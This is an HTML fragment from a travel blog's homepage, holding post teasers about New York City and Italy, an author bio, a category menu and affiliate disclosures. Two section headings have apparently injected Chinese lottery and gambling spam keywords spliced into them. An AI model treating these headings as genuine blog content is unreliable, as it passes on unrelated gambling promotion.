<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="1920" height="1280" src="jpg/square-hotel-times-square.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Explore NYC&#039;s Heart at Square Hotel Times Square: A Guide" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2024/03/square-hotel-times-square.jpg 1920w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/square-hotel-times-square-300x200.jpg 300w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/square-hotel-times-square-1024x683.jpg 1024w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/square-hotel-times-square-768x512.jpg 768w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/square-hotel-times-square-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="square-hotel-times-square.html" target="_self" >Explore NYC&#8217;s Heart at Square Hotel Times Square: A Guide</a></h2>
</div></div>

</li><li class="wp-block-post post-224949 post type-post status-publish format-standard has-post-thumbnail category-new-york-city category-united-states dsp_type-standard grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="1920" height="1280" src="jpg/sugar-hill-harlem.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Discover Sugar Hill Harlem: A Hidden Gem in NYC&#039;s Crown" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2024/03/Sugar-Hill-Harlem.jpg 1920w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Sugar-Hill-Harlem-300x200.jpg 300w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Sugar-Hill-Harlem-1024x683.jpg 1024w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Sugar-Hill-Harlem-768x512.jpg 768w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Sugar-Hill-Harlem-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="sugar-hill-harlem.html" target="_self" >Discover Sugar Hill Harlem: A Hidden Gem in NYC&#8217;s Crown</a></h2>
</div></div>

</li></ul>
</div>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size has-small-font-size" style="text-transform:uppercase"><a class="wp-block-button__link has-black-background-color has-background wp-element-button" href="united-states.html" style="border-radius:0px">See More Posts about the USA</a></div>


</div>
</div></div>
</div></section>
<section id="block-8" class="widget widget_block"><div class="widget-wrap">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading has-text-align-center has-small-font-size" style="text-transform:uppercase">POSTS ABOUT ITALY</h3>





<div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow">
<ul class="has-link-color columns-3 has-text-color has-black-color wp-block-post-template wp-elements-81e0ee0ad76ce17f997c2e13116744eb is-layout-grid wp-container-core-post-template-layout-3 wp-block-post-template-is-layout-grid"><li class="wp-block-post post-217831 post type-post status-publish format-standard has-post-thumbnail category-europe category-italy category-uncategorized dsp_type-standard grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="600" height="900" src="jpg/italy-trendy-travel.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Italy: Trendy Travel for Modern Travellers" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2023/10/Italy-Trendy-Travel.jpg 600w, https://www.wanderlustingk.com/wp-content/uploads/2023/10/Italy-Trendy-Travel-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="italy-trendy-travel-modern-travellers.html" target="_self" >Italy: Trendy Travel for Modern Travellers</a></h2>
</div></div>

</li><li class="wp-block-post post-6080 post type-post status-publish format-standard has-post-thumbnail category-belgium category-europe category-france category-germany category-italy category-spain category-the-netherlands category-uncategorized tag-europe grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="597" height="800" src="jpg/10383858_793942390629583_2904774314409202128_o.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Traditional gondolas in Venice on the Grand Canal. Read your perfect itinerary for Europe in two months with tips for your European itinerary. #travel #europe #venice #italy" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2018/04/10383858_793942390629583_2904774314409202128_o.jpg 597w, https://www.wanderlustingk.com/wp-content/uploads/2018/04/10383858_793942390629583_2904774314409202128_o-224x300.jpg 224w, https://www.wanderlustingk.com/wp-content/uploads/2018/04/10383858_793942390629583_2904774314409202128_o-15x20.jpg 15w" sizes="(max-width: 597px) 100vw, 597px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="europe-itinerary-2months.html" target="_self" >A Europe Itinerary for 2 months in Europe: Your perfect itinerary for Europe</a></h2>
</div></div>

</li><li class="wp-block-post post-213828 post type-post status-publish format-standard has-post-thumbnail category-couples-travel category-europe category-italy category-uncategorized grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="600" height="900" src="jpg/depositphotos_144901715_xl-2015.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Newly married couple outside of the Roman Coliseum in Rome, Italy enjoying their honeymoon in Italy!" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2019/09/Depositphotos_144901715_xl-2015.jpg 600w, https://www.wanderlustingk.com/wp-content/uploads/2019/09/Depositphotos_144901715_xl-2015-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="honeymoon-italy.html" target="_self" >A perfect honeymoon in Italy: Your tried &#038; tested itinerary</a></h2>
</div></div>

</li></ul>
</div>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size has-small-font-size" style="text-transform:uppercase"><a class="wp-block-button__link has-black-background-color has-background wp-element-button" href="italy.html" style="border-radius:0px">See more insider tips for Italy!</a></div>


</div>
</div></div>
</div></section>
<section id="block-9" class="widget widget_block"><div class="widget-wrap">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading has-text-align-center has-small-font-size" style="text-transform:uppercase">NEW 幸运飞行艇官方开奖历史记录-新168幸运飞行艇-幸运飞行艇开奖查询结果-168飞艇官网直播 FROM THE BLOG</h3>





<div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow">
<ul class="has-link-color columns-2 has-text-color has-black-color wp-block-post-template wp-elements-203edbd5956b1493501b9b8db2b2dc4a is-layout-grid wp-container-core-post-template-layout-4 wp-block-post-template-is-layout-grid"><li class="wp-block-post post-225010 post type-post status-publish format-standard has-post-thumbnail category-travel dsp_type-standard grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="1200" height="799" src="jpg/plan-for-the-unexpected-on-your-family-vacation.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Plan for the Unexpected on Your Family Vacation" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2024/03/Plan-for-the-Unexpected-on-Your-Family-Vacation.jpg 1200w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Plan-for-the-Unexpected-on-Your-Family-Vacation-300x200.jpg 300w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Plan-for-the-Unexpected-on-Your-Family-Vacation-1024x682.jpg 1024w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Plan-for-the-Unexpected-on-Your-Family-Vacation-768x511.jpg 768w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Plan-for-the-Unexpected-on-Your-Family-Vacation-340x225.jpg 340w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="plan-for-unexpected-family-vacation.html" target="_self" >Plan for the Unexpected on Your Family Vacation</a></h2>
</div></div>

</li><li class="wp-block-post post-224999 post type-post status-publish format-standard has-post-thumbnail category-work-and-travel-tips dsp_type-standard grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="1200" height="700" src="jpg/promova-review.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="App vs. Teacher? Promova Review: How it Combines the Best of Both" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2024/03/Promova-Review.jpg 1200w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Promova-Review-300x175.jpg 300w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Promova-Review-1024x597.jpg 1024w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Promova-Review-768x448.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="app-vs-teacher-promova-review.html" target="_self" >App vs. Teacher? Promova Review: How it Combines the Best of Both</a></h2>
</div></div>

</li><li class="wp-block-post post-224965 post type-post status-publish format-standard has-post-thumbnail category-new-york-city category-united-states dsp_type-standard grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="1920" height="1280" src="jpg/dinner-cruises-nyc.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Unforgettable Evenings: The Magic of Dinner Cruises in NYC" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2024/03/Dinner-Cruises-NYC.jpg 1920w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Dinner-Cruises-NYC-300x200.jpg 300w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Dinner-Cruises-NYC-1024x683.jpg 1024w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Dinner-Cruises-NYC-768x512.jpg 768w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Dinner-Cruises-NYC-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="dinner-cruise-nyc.html" target="_self" >Unforgettable Evenings: The Magic of Dinner Cruises in NYC</a></h2>
</div></div>

</li><li class="wp-block-post post-224963 post type-post status-publish format-standard has-post-thumbnail category-new-york-city category-united-states dsp_type-standard grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="1920" height="1280" src="jpg/square-hotel-times-square.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Explore NYC&#039;s Heart at Square Hotel Times Square: A Guide" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2024/03/square-hotel-times-square.jpg 1920w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/square-hotel-times-square-300x200.jpg 300w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/square-hotel-times-square-1024x683.jpg 1024w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/square-hotel-times-square-768x512.jpg 768w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/square-hotel-times-square-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="square-hotel-times-square.html" target="_self" >Explore NYC&#8217;s Heart at Square Hotel Times Square: A Guide</a></h2>
</div></div>

</li></ul>
</div>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size has-small-font-size" style="text-transform:uppercase"><a class="wp-block-button__link has-black-background-color has-background wp-element-button" href="blog.html" style="border-radius:0px">See more recent blog posts</a></div>


</div>
</div></div>
</div></section>
</div> <!-- end .home-middle --></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-13" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">About</h3>
			<div class="textwidget"><p><img decoding="async" class="aligncenter size-full wp-image-4169" src="jpg/16195058-1429831520373997-862266713113821054-n-orig-1-orig_orig.jpg" alt="Authors of Wanderlustingk" width="150" height="150" /></p>
<p>Karen. American expat and cat lover from <a href="new-york-city.html">New York City</a> who lived in <a href="amsterdam.html">Amsterdam</a>&#8230;. Then, <a href="paris.html">Paris</a>. Now, living in <a href="the-hague.html">The Hague</a>, the Netherlands. Happily married to Jacob.</p>
<p>Guidebook Author to <a href="https://www.amazon.com/Amsterdam-Brussels-Bruges-Travel-Guide/dp/164049426X?&amp;linkCode=sl1&amp;tag=standard-wanderlustingk-2023-20&amp;linkId=9d1f00217c5e789fb962483670a2b526&amp;language=en_US&amp;ref_=as_li_ss_tl" rel="sponsored">Moon Amsterdam, Brussels, and Bruges</a>, published March 2022.</p>
<p><a href="https://www.amazon.com/Amsterdam-Brussels-Bruges-Travel-Guide/dp/164049426X?&amp;linkCode=li3&amp;tag=standard-wanderlustingk-2023-20&amp;linkId=03fae9171e5a8036e0c9c1c15c0ae0d2&amp;language=en_US&amp;ref_=as_li_ss_il" target="_blank" rel="noopener sponsored">
    <img decoding="async" src="http://ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=164049426X&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=standard-wanderlustingk-2023-20&amp;language=en_US" border="0" /></a>
<img decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-na.amazon-adsystem.com/e/ir?t=standard-wanderlustingk-2023-20&amp;language=en_US&amp;l=li3&amp;o=1&amp;a=164049426X" alt="" width="1" height="1" border="0" /></p>
<p>&nbsp;</p>
</div>
		</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<form class="search-form" method="get" action="https://www.wanderlustingk.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-2">Search</label><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search"><input class="search-form-submit" type="submit" value="Search"><meta content="index1f8a.html"></form></div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<form action="https://www.wanderlustingk.com/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3">Expat Life&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;France Expat&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Moving Abroad&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Netherlands Expat&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Work and Travel Tips&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="54">Local Guides&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="369">New York State&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="371">North America&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="184">Recipes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2">Travel&nbsp;&nbsp;(465)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Adventure Travel&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;via-ferrata&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Africa&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Morrocco&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Airline Reviews, Airport Reviews, and Flying Tips&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Asia&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Borneo&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunei&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japan travel&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="34">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malaysia&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Singapore&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Australia&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Budget Travel&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Couples Travel&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(285)</option>
	<option class="level-2" value="11">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Albania&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Austria&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgium&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="382">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bruges&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="25">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;France&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Day Trips from Paris&nbsp;&nbsp;(5)</option>
	<option class="level-3" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paris&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Germany&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="380">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Greece&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="27">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iceland&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italy&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="35">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malta&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Russia&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbia&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="167">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgrade&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovenia&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spain&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The Netherlands&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brabant&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Day Trips from Amsterdam&nbsp;&nbsp;(75)</option>
	<option class="level-3" value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holland&nbsp;&nbsp;(129)</option>
	<option class="level-4" value="10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amsterdam&nbsp;&nbsp;(73)</option>
	<option class="level-4" value="378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Delft&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Leiden&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The Hague&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Weekend Trips from Amsterdam&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zeeland&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;United Kingdom&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Devon&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;London&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Food and Drink Adventures&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;General Travel Tips&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Health while Traveling&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Middle East Travel&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israel&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordan&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;North America&nbsp;&nbsp;(120)</option>
	<option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ontario&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;United States&nbsp;&nbsp;(112)</option>
	<option class="level-3" value="174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="38">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New York State&nbsp;&nbsp;(86)</option>
	<option class="level-4" value="177">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New York City&nbsp;&nbsp;(78)</option>
	<option class="level-3" value="169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pennsylvania&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Saving for Travel&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Sustainable Tourism&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Travel Gear&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Travel Photography&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="192">Uncategorized&nbsp;&nbsp;(226)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></section>
<section id="dpsp_top_shared_posts-2" class="widget widget_dpsp_top_shared_posts"><div class="widget-wrap"><h3 class="widgettitle widget-title">Popular Posts: 幸运飞行艇 官方开奖记录 开奖历史记录查询 开奖查询结果</h3>
<div class="dpsp-top-shared-post"><a class="dpsp-top-shared-post-title" href="amsterdam-3-days.html" title="First Time Guide to Amsterdam: Three Days in Amsterdam itinerary by a resident"><h3>First Time Guide to Amsterdam: Three Days in Amsterdam itinerary by a resident</h3></a></div><div class="dpsp-top-shared-post"><a class="dpsp-top-shared-post-title" href="secret-new-york.html" title="Secret New York: 30+ off the beaten path spots in New York City to love"><h3>Secret New York: 30+ off the beaten path spots in New York City to love</h3></a></div><div class="dpsp-top-shared-post"><a class="dpsp-top-shared-post-title" href="insider-tips-nyc.html" title="20 Things Nobody Tells You About Visiting New York by a native New Yorker"><h3>20 Things Nobody Tells You About Visiting New York by a native New Yorker</h3></a></div><div class="dpsp-top-shared-post"><a class="dpsp-top-shared-post-title" href="beautiful-temples-in-kyoto.html" title="The most beautiful temples in Kyoto, the city of a thousand temples"><h3>The most beautiful temples in Kyoto, the city of a thousand temples</h3></a></div><div class="dpsp-top-shared-post"><a class="dpsp-top-shared-post-title" href="covered-passages-paris-walking-tour.html" title="Covered Passages of Paris: A free self guided walking tour of Paris arcades with map"><h3>Covered Passages of Paris: A free self guided walking tour of Paris arcades with map</h3></a></div></div></section>
<section id="text-14" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Privacy Policy</h3>
			<div class="textwidget"><p>Here you find our <a href="disclosure.html">Privacy Policy</a>.</p>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Disclosure</h3>
			<div class="textwidget"><p>Note: We are a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.<strong> </strong>As an Amazon Associate, I earn from qualifying purchases. Please check our <a href="https://wanderlustingk.com/disclosure/">disclosure page</a> for more information.</p>
</div>
		</div></section>
</aside></div></div><div class="widget-area footer-tpl">
    <div class="site-inner">
        <div id="block-3" class="widget widget_block">
<div class="wp-block-group alignfull footer-tpl is-layout-flow wp-block-group-is-layout-flow" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:0"><div class="wp-block-group__inner-container">
<div class="wp-block-group alignwide is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
